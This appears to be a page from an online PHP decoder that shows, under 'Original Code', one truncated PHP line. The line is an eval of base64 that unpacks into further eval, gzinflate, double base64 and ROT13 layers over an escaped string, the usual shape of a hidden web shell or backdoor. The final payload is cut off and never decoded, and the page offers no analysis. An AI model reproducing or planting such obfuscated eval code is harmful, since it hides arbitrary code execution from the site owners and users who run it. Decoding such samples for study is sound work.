
Did this file decode correctly?
Yes
No
Original Code
<?php eval(base64_decode('CiBldmFsKGd6aW5mbGF0ZShiYXNlNjRfZGVjb2RlKGJhc2U2NF9kZWNvZGUoc3RyX3JvdDEzKCJcMTA2XDEyM1wxNDNceDMyXDEwNlwxMjRcMTQ3XHg2YlwxMDdcMTQxXDEwMVx4MzBcMTU2XHgzMVx4NDlcMTcyXHg3MFx4NTBceDM4XHgzNFwxMDdceDMwXDEyN1x4NjZceDZlXHg1NFx4NzVcMTUxXHg3MVx4NDhceDMxXDEwM1wxMDVceDQ4XDY0XDYwXHg0MVw2MVx4NzlceDQ3XDExNFw2MlwxMDVceDc5XDEwN1wxNTVceDc0XDY1XHg0OVx4NTFceDVhXDE1MVx4NDZceDYxXDEyN1wxNDdceDQ1XHg3YVw2MVx4NGFceDQ5XHg0YlwxMjdceDMzXDE1N1wxNzJceDU3XHg0NFx4NWFceDMxXHg3MVwxNTNcMTExXDExMlx4NjdcMTA0XHg1OFx4MzBcMTUzXHgzMVwxNTdceDc2XDcxXHg1OVwxNjBcMTI0XHg3NFw2Mlx4NDZcNjBcMTUzXDYwXDEzMVx4MzNcMTcxXDE3MlwxMDZcMTcwXDExNFx4MzFcMTYyXDE3MFwxNjVcMTA0XHg3MVx4NTVcMTE1XHg2Nlx4NzBceDRhXDEwNVx4NjRceDZmXDEyNVwxMTRceDY1XHg3Mlx4N2FceDU3XHg2ZFx4NzFceDUwXHgzOVx4NjZcMTMyXHgzMFwxNjFceDUyXHg1YVx4NTNcMTY0XHg2OVx4NThcMTU1XDExMVwxMTNceDZlXDEwN1wxNzFcMTAzXHg1YVwxNzFcMTY1XDE2N1x4NDFcMTIyXHg0ZFw2M1x4NmVcMTEyXDYxXDEwMVwxMDZceDMyXDE0N1x4NmJcMTAyXHg1M1wxMTZceDM1XHg2ZVx4MzFcMTE1XHgzM1x4NzJceDc5XHg1N1x4MzJcMTEwXHgzMFx4NzhcNjBcMTA1XHg0OFwxMzJceDMyXHg0ZFwxMTJceDUzXDYzXDE2MFx4N2FceDcxXDE1NFwxMTVcMTIzXHg0ZFx4MzVcMTYxXHg0N1wxMDFceDM1XDEzMlx4MzNcMTExXHg0Ylx4NDFceDRiXHg2Mlw2NFwxNTZcMTI1XDEyN1x4NGNceDQ5XHg0YVx4MzlcMTY3XDEwMVwxNTVceDQ1XHg2NFwxNjBceDc4XDEyM1wxMjNceDZmXDYxXDEyN1x4NTBcMTEyXDEyNVwxNjVcMTAxXDEwNFwxNzJceDc1XHgzNFx4NGFcMTcwXHg0OVwxMDVcMTE1XHg1NVwxNDNcMTUyXDE1NlwxNDFcMTE3XHg0NVx4NDdceDQ4XHg2N1w2NVwxNTZceDQ5XDE2NVx4MzNceDQ2XHg3OVwxMDFcMTI0XDE2MlwxMDdceDcxXHg2Nlx4NDlcMTU1XHg0NVw2M1wxMDRcNjBceDc5XHg1MVx4NGRceDUxXHg3NVx4NjFceDQ4XHg1NFx4NGRcMTMyXDE2MVx4MzBcMTcxXHg0Y1x4NDFcMTI0XDEwMVwxNzJceDQ4XDEwN1wxNjFcMTUwXDEwNlx4NDhcNjVcMTMyXDEwNFx4NmRceDc5XDY1XDExNFx4NGJceDc1XHg0Mlx4NWFceDMwXHg0NVx4NjlcMTA0XDExMlx4MzVceDYxXHg0ZFwxNjdceDU3XDY0XHg0MVx4MzNceDUzXHg0ZFx4NmZcMTcwXHg0OVwxNjZceDcxXDE3MFw3MFx4NmRcMTYwXHg1MVwxMDRcMTU0XHg0N1x4NTJcMTA1XHg2MlwxMTFcMTIxXHg0Y1w2MlwxMTVcNjNcMTE3XDE0M1wxMDVceDUxXHg0ZlwxMTRcMTA3XDE0MVwxMDFceDUzXDExMVx4NzdcMTI2XHg2YlwxMzJceDYxXHg3NVwxNzBcMTEwXDYzXHg0ZFx4NDZcMTU2XDE2N1wxMzJceDZhXDEwMVwxMjFcMTY1XHg2ZFx4NmZceDUyXDE2MVx4NWFcMTExXDEyNFx4NjdcMTEwXDExMFx4NTJceDVhXHgzNFx4NzBcMTA3XDExN1x4NmFceDQxXHg0YVwxMTVcMTAxXHg0NVwxMjJcMTExXHg1MFx4NDFcNjBcMTYxXHgzNFx4NmVcMTcxXHg0ZlwxMDdceDQ0XDYzXDE2MVwxMTBcMTE1XDEyNVx4NzVcNjFcMTU3XDEyM1wxNjFceDRjXHg0OFw2Mlx4NTZceDM1XHg3MFwxMTJcMTExXDY2XHg0YVwxMTNceDc1XHg2MVx4NzFceDU1XDE0M1x4NDFcMTEwXHg1Mlx4NTNceDQzXHg0OFwxMjJceDMxXDE0NlwxNjBceDMwXDE2NVw2Nlx4NDFceDMzXDE2MVwxNTVceDcwXDEwN1wxMTFcMTUyXDExMVx4NGJcMTA1XDE2NVx4NDdcMTU1XDE2MVwxMjVcMTU3XHgzM1x4NGZceDYxXHg3MVwxMjBceDM5XHg1Nlx4NDZceDMwXHg2N1wxMTdceDQ4XHg3OFx4NDFcMTAxXDEzMlx4MzBceDZiXHg3NlwxMDVcMTcyXHgzOVx4NjVceDZlXHg0OVwxNDNcMTY2XDE2MVx4NDdcMTI3XDE3MFx4NmZceDU0XDYxXDE1MVwxMTVcMTEyXHg1N1x4NGJcMTMyXDE3MFx4MzRceDZkXHg2ZVwxMTBcMTY1XHg1NFx4NGRcMTExXHg3MVwxMjdcMTA2XDE3MFx4NWFceDY5XHg0Y1wxMTJceDUzXHgzM1x4NDdceDc3XDEwMVx4MzRceDQ5XHg3OFwxNDdcMTY2XHg0Y1wxMTBcMTEwXHgzMVx4NzBceDUyXDExNVx4NGFceDU5XDYyXDcxXHgzMlwxNjBceDMyXDE1Mlw2NFx4NmVceDc3XDEwNVx4MzFcMTYxXHgzMFwxMDFceDc2XDE1N1x4NDlcMTQzXDYyXDEwNFx4NGJcMTYxXDYxXHg3Mlx4NzhceDQ1XDYwXDEwN1wxNDFceDVhXDE1NFx4NDhcMTI1XHg1M1wxNDVcMTYxXDE1NVx4NzBcMTU0XHg3MVx4NGJceDRkXHg2NlwxMTBcNjBcMTAxXHg1NFwxMTBcMTcyXHg3NFx4MzNceDZmXHg1NVx4NTNcMTUyXHg3MVx4NDlcMTcwXHgzNVwxMTFcMTA3XHg3NFwxNTFceDRhXHg0OVx4NzVcMTQ3XDExMFx4NDdceDc4XDE0NVx4NDRcMTExXDE3MVx4NDhceDU4XHgzMFwxNDdceDQ1XDExNVwxNDFcMTQzXHg3OFwxNjJceDYxXHg0Zlw2M1wxNTZcMTU1XHg0MVwxNzJcMTA0XDE3Mlx4MzFcMTEyXDExNVwxMjNceDQ5XHg2Mlx4NGRceDUyXDcxXHg1OVx4NmZceDUyXHg2M1x4NTNcMTMyXDExMFwxNDdcMTAyXDEwNFx4MzFcMTY1XDE1M1wxMDdcMTEyXDEyM1x4NDlceDQ5XHg3N1x4NzFcNjZcMTU2XDE0MVwxNjFcMTQ0XDEzMlx4NGFceDU3XHg0ZFx4NmZcMTQxXHg0MVx4NjhceDQ0XHg3YVx4NzFceDQ0XDE1Nlx4NjFceDUzXHg0MlwxMTVceDZkXHg0ZlwxMDRceDcwXDYxXDE3MFw2NFx4NzFceDQ4XHg0NFwxNTVcMTEyXHg3YVx4NDlcMTAzXDE2MVwxMTFcMTE3XDE0NlwxMTBceDc5XHg0OFw2NFx4NGFcMTEyXHg3NFx4MzVceDZlXDExMlx4NjNcMTA2XHg2ZVw2MlwxNDdceDQ2XDExNVx4N2FceDU2XHgzMlwxMTRceDMwXDE2MVw2MFx4NDdcMTI1XDExMVx4NTFceDRhXDExMVx4NGRceDY5XHg3Mlx4N2FcMTIzXDE1Mlx4NDdcMTExXHg0Y1x4MzFcMTMyXHg1NVwxMjNcMTI3XHg0MVwxNzFceDQ4XHgzMlwxMDFceDZkXDExMVwxNTRceDcxXHg0OFx4MzFcMTQ2XDE1N1x4MzJcMTA1XHg2NVwxMTVceDMzXDEwMVx4NzdceDQ4XDEyNVwxMjNcMTQyXHg2Zlx4NDhcMTAxXHg0NlwxNjFceDMxXHg0ZVx4NmJcMTYyXDE3Mlx4MzFcMTA2XHg0NFwxNzFceDYzXDY0XDExNVx4NmRcMTExXHg3NVwxNjFcMTcyXHgzOVx4MzZceDRkXDE3MlwxNjFcMTAxXHg1YVwxNjdceDUzXHg2Mlx4NWFceDc5XDExN1wxNTBcMTE0XDE0MVwxNjVcNjZceDQ1XDYxXHg3NVx4MzBceDQ4XHg1MVx4NGZcMTQ0XDExMVwxMjNceDc1XDEyNFx4NGRceDc4XHg2Ylx4NjVcMTYxXHgzMFx4NDlceDQyXHg2ZVx4NTJceDRkXHg2Y1x4NGRcMTQxXDEzMlx4MzFcMTEwXDE3Mlw3MVx4NWFceDQ2XDE3MFx4NTJcNjFceDZmXDE1NVx4NzlcMTMwXDExMlwxMjNceDc5XDE1NVwxMTRceDMwXHg0MVwxMTJceDcxXDYzXDExNFx4NmFcMTA2XDEyNFwxNDdceDQ2XDExNFx4NDhceDUzXHg2ZVx4NmZcMTEwXDExNVx4MzZceDRjXDExMFx4NzlcNjJceDZlXDE3MVx4NTZcMTUyXHg0OVx4NzlceDYyXHgzNVx4NmVceDUxXDEyN1wxNDRceDQ5XHg1MFx4NjZceDZiXDEwNVwxNzFcMTY1XHg0OVwxMTBceDc5XHg3NVx4NTlcMTA3XHg3OFwxNzFceDM1XHg0MVx4NDlcMTY1XHg1MFx4NDhcMTcxXHg0NVx4NGNcMTMyXHgzMVx4NDFceDc4XHg0OVwxNzJcMTY0XDY1XDExNFw2MVx4NzFcMTAzXHg1YVwxMTBceDQ1XHg2MVx4NWFceDUxXHg0MVx4NGZcMTExXHg0N1x4NDFcMTQyXHg0ZFx4N2FceDY3XHg1YVx4NGNcMTY3XDE3MFw2MlwxMDVceDMzXHg0MVx4NmRcMTA1XHg0OVwxMDFcMTExXHg1YVx4NTRcMTY1XHg1MVwxMDZcMTcyXHg0NVx4MzNcMTA0XHg0YlwxNjFcMTU1XHg0N1wxNTVceDQxXHg2ZFx4NzFcMTI1XHg3OFx4MzJceDRkXHgzMlx4NjdcMTU1XHg3MVwxMTFcMTY1XHgzMFx4NzFceDYxXDExMVx4MzJcMTEwXHg1NFwxNDdceDM0XHg1OFx4MzNcMTEwXHg2OVwxNTdcNjFcMTE3XDYwXHg2ZlwxMTJceDM5XHg1NVx4NDFceDMyXHg2M1wxMjJcMTYwXDE3MFx4NjNceDQ3XDEzMFx4MzFceDU3XDEzMVwxNjBceDU0XDE0M1wxMjZcMTAxXHg1NVwxNDNceDM2XHg3MlwxNDFcMTExXDEwN1wxMDZceDU1XDExNlw2MVx4NDhceDMxXDE3MFw2M1wxMzJceDc4XHg0NVwxNTJceDQ4XHg0OFw2MVx4NGFcMTExXDE3MFwxNTNcMTI3XHg2ZlwxNzJcMTAxXHg3NVwxMDZceDRhXHgzNFx4NjVceDRjXDE3MFx4NTdceDRhXDEwNVx4NTVceDc4XDE1Mlx4NzBcNjBceDcxXHg2YVwxNjBceDUwXDcxXDExN1x4NzJceDU1XDExN1x4NTRceDZmXHg1NFwxMjdcMTY1XDE2MFx4MzNcMTEwXHgzNFwxNTZcMTIwXDE0N1x4NTVcMTMyXHg1NVwxMTFceDRjXDExNVx4NDdcMTcxXHg3NlwxMDJcMTEyXHg0NVwxNDNcMTU3XHgzMlwxMjdceDRiXHg3MVx4MzJceDZiXHg1Nlx4NDdceDRhXDY1XHgzMVx4NDdcNjJceDZiXHg2OFwxMDZcMTcxXDExN1wxNjdceDcwXDEyMVwxMjZceDZiXDEwN1x4NDlceDQxXHg2NlwxMDZceDMwXHg3MVw2M1x4NzFceDdhXHgzNVx4NmJceDQxXHg0OFwxNDNceDYyXHg0NlwxMTJceDcxXDEyNVwxNTZceDMxXHg0ZFx4NDZcMTA2XHgzMlx4MzVcNjJcMTEyXHg3N1wxMjNcMTcyXDExMFwxMTBceDRkXHg1M1wxMDdcNjBcNjRcMTU1XHg0YVx4NTFcMTE3XDY1XDE1Nlw2MVwxNzFceDVhXDE2MVx4NDdceDQ5XDE1MFwxMDZcNjBceDZiXHg1Mlx4NDVcMTI1XDExN1x4NTlceDQ2XHg1M1wxMjZcMTUxXHg0OFwxMTJcMTcxXDExMlx4NGNceDRhXDcwXHgzNVx4NDFcMTQxXHg3OVwxMDJceDRkXHg3OFwxMTFceDU5XHg0N1wxMjFcMTI3XDE0MVwxNjBcMTQxXDEyN1x4NjJceDZlXDE3Mlx4NmJceDUyXDEwNlw2MlwxNDdcMTI0XHg0ZFx4NDdceDQxXDE1MVx4NzBcNjBceDZiXHg0ZlwxMzFceDZkXDEwNVx4NDlcMTAxXHg0YVwxMjNcMTExXHg1YVx4MzJceDM5XHg2ZFwxMzBcNjBcMTQyXHgzNVx4NTlcMTU1XDExMVx4NjFcMTYyXDE3MVx4NzFceDdhXDExMFx4NTVceDQ4XDYwXDE2MFx4NmRceDQ4XHgzMFwxMzFcNjNcMTY1XDE1MFwxMDZceDc4XHg3MVx4NTdceDZmXDE3MVx4NTZcMTU0XHg3MFwxNzJcMTYxXHg1OFx4NDFcMTI0XHg0OVwxMjBcMTExXHgzMFwxMTFceDc2XDEwNlx4MzBcMTUzXHg3NVwxNTdcMTI0XHg1M1wxMjRceDRkXHg1NVx4NzlcMTQ2XHg3MFwxNTVcMTcxXDExN1wxMDZcMTEyXDE1M1wxMTJceDZmXHg0OVwxMTBceDZkXHg0MVwxMjNcMTI3XHgzMlwxMDJceDUyXDcxXDE0NVx4NzBceDMwXDcxXDE3Mlx4NDhcMTExXHg2Mlw2M1wxMTBcMTEzXHg0ZFx4MzNceDQxXDEyNFw3MVwxNDJcMTU2XHg2ZFx4NGZceDQ0XDEwNVx4N2FcMTY1XHg1YVx4NmZceDQ5XHg0NFw2MFwxNTZcMTEzXDE3MVx4NjhcMTE0XHg3YVx4NTdcMTUxXHg0NVx4NDdceDc1XDE0NVwxMDVceDUxXHg1M1x4N2FceDcxXDExMVwxNDNcMTQ1XDExNVwxNzBceDZiXDEwNlwxNjFcNjBceDZiXDYxXDExMVx4NGFcMTYwXDYzXHg2ZVwxNTVceDU3XDE0NFwxMTVceDc4XHg3OFx4MzRceDcyXHg3OFx4NGRcMTY3XHg3MVwxMjNceDUzXHg2M1x4NmVcMTcwXHg2YlwxMjJceDQxXDE3MVwxNzFcNjZcMTU3XHg1MFw3MVwxNDNcMTMwXHgzMVwxNjFcMTIxXDEwNVwxNzFceDc4XDE1NVx4NDFcMTIyXHg1M1wxMjNcMTE1XHgzMlwxNDdcNjRceDQyXDExMlwxNjVceDc4XDE1NlwxMTBceDUzXHg0MlwxMTFceDc5XHg2M1x4NmVceDQyXHg1NFwxNjBceDZjXDE2MVx4MzBceDcxXDY0XDEzMFx4MzJcMTA0XHg2NVwxNjJceDQ3XDEwMVwxMTVcMTYwXDExMVx4NGRceDY2XDExMFwxNzJceDYzXHg3YVwxMTRceDQ4XHgzMFx4MzVcMTAyXHg1M1x4NzlceDMzXHg0N1x4MzFceDcxXDEzMlwxNTdcMTY2XHg2N1wxNDdcMTU3XDE3MVx4NTdcMTcwXDExNVx4NGJceDRjXDE1MVx4NDhceDc4XHg0ZFwxMjRceDQ1XHg3YVx4NDlceDUyXDE1Nlw2M1wxMTdceDYyXHg1YVwxMjRcMTQzXDE3MFwxMDVceDRhXDcxXDE0NlwxNjBcMTEwXDE1M1x4MzVcMTA0XHg0OVwxMDFceDdhXHg0N1x4NDdceDQxXHgzNFx4NDlceDQ4XDY1XHg2Y1x4NGFcMTQxXDEwNVx4NDNceDQ0XHg3OFx4NGRceDQ5XDEzMFwxNTVcMTY1XHg2N1x4NDRcNjJceDQxXHg2OFx4NzJcMTQxXDEyN1x4MzVceDZmXDExM1x4NzVceDRjXDExNVx4NDdceDcxXHg2NFwxMTVcNjJceDU3XDYyXHg0OFx4NzdceDc4XHgzNFx4NDZcMTcwXHgzOFwxNTJcMTAyXHg1M1x4NzVceDU2XHg0OFwxNjdceDc5XDEwM1wxMTFcMTIzXHg3OVwxNDdceDU5XHgzMlx4NzVcMTU0XHg0MVw2MlwxMDRcMTU1XDEzMVx4MzNcMTYwXDYzXHg0N1wxMTFcMTYwXHg2ZFx4NDFceDU1XDE0M1x4NDZceDRhXHg0OVx4NzFceDRhXDE2MVwxMTFceDQ5XHgzMlwxNjFceDZjXHgzOFx4MzFceDQ4XDYyXHg0ZFwxMTBceDRhXDE3MFx4NzVceDRhXDExMVx4N2FceDU3XDYwXDExMFw2MFwxNDdcMTQ0XDExMVw2M1x4NGZceDM0XHg3Mlx4NGFceDY3XHgzMlx4NmVcMTA3XDEwMVx4NGNceDQxXDEyMVx4NzlcMTE1XDExMVwxMjBceDY3XDExNVwxNjJceDQ3XDE2MVx4NDNcMTEyXDExMFw3MVwxNTRceDQxXDExM1wxMjdcNjVcMTYxXHg1Mlx4NTNcMTMwXHg0Nlx4MzBceDc5XDY1XHg0Y1x4MzJcMTAxXHgzNlwxNTZcMTA2XHgzOVx4NTRceDQ2XDE3MlwxMzJceDY5XDExNVx4MzNcMTE3XHgzMlx4NDVceDRiXDEwMVwxNTZcMTAxXDE3MlwxNDdceDRkXHg2Zlx4NTJcMTA1XHg1Nlx4NDlcMTExXDEwNVx4NTRcMTA3XDYyXHg2N1x4NjhceDQ4XDExM1wxMjdceDQyXDEwMVx4NTRceDMxXHgzNVwxMzFcNjJcMTUzXDEyNVx4NzBcNjBcMTAxXDEwMVx4NDhceDMyXDE3MVx4NDVcMTExXHg2MVx4NDlceDQ2XHg1YVwxNDFceDc1XHg0NVwxNTdceDQ3XHg1YVwxNTFcMTAyXDExMFwxMjNceDY1XHg2Zlx4NDlcMTAxXHgzNlx4NThceDMwXDE2NVwxMTFcMTU2XDE2N1wxMzJcMTUxXDEwN1x4MzJceDY3XDYzXDE2Mlx4NTFcMTY1XHg2YlwxNjJceDYxXDE3MVw2NlwxMTFcMTExXDEwMVwxNTVceDU4XHgzMVx4NTNceDUxXHg0Nlx4NDdcMTEwXDE1NFx4NDlcMTcyXDE3MVx4NjZcMTAyXDEyMlx4NjdcMTY2XDE2MVx4NzhcNzBcMTU0XHg2ZVwxNjZcMTQ3XHg2Y1wxMTFcMTExXDExNVwxNTVceDVhXDYwXHg0NVx4NWFcMTA3XDE3MFx4NDVcMTUwXHg3Mlx4NDhcMTUzXDEyMFwxNjFcNjBcMTAxXDE0M1wxMDVcNjBcMTE1XDE1MFwxMDJcMTA2XDcxXHgzMVwxMTJceDQ4XHg0OVx4NmJceDcxXHg3YVx4MzhcNjVceDcwXDE3Mlx4NzVceDMyXDEwMlx4NDlcMTcxXHg0M1wxNTdceDMwXDE3MVx4NTBceDVhXHgzM1x4NTdceDQ2XHg0OVwxMjRceDZiXDE1M1x4NDlcMTcwXHg0OVx4NjZcMTU3XDEyMFx4MzlcMTEyXDE2Mlx4NTJcNjFcMTIwXHg3MFwxMDdcMTE1XHg3OVwxMTVceDUyXDE3MFw2M1x4NWFceDQ3XHg1M1x4NjJceDVhXHgzMVx4NTJceDZjXHg3MVx4NTJcMTAxXDE2N1x4NWFceDRiXHg0MVwxNTNcMTE1XDE3MFwxNjFceDRjXHg0NVx4NDdceDRlXDYxXDExMFx4N2FcMTYxXHgzNFwxNjBceDRhXDE2MVwxMTJcMTA1XDE3MVx4NDVcMTQ3XDEwNVwxMTFcMTAxXHg3NVwxNTZceDYxXH